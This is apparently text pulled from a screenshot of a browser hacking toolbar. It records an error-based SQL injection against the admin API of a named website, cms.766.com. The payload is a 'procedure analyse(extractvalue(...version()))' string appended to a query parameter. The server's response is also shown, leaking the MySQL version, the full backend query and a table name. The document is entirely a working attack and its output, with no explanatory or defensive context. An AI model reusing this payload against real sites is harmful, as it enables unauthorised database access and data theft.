 NT SQL- XSS- Encryption- Encoding- Other-
Load URL http://cms.766.com/admin/webgame/index.php?c=api&m=index&action=yytest&limit=1&offset=13 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1)
Split URL
Execute
Enable Post data Enable Referrer
A Database Error Occurred
Error Number: 1105
XPATH syntax error: ':5.1.36-log'
SELECT * FROM (SELECT * FROM cmsware766_site_test where GameType = 2 AND TestTime>=1422201600 ORDER BY TestTime DESC) as c WHERE
TestTime>=1422201600 GROUP BY NodeID ORDER BY TestTime asc LIMIT 1,13 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1)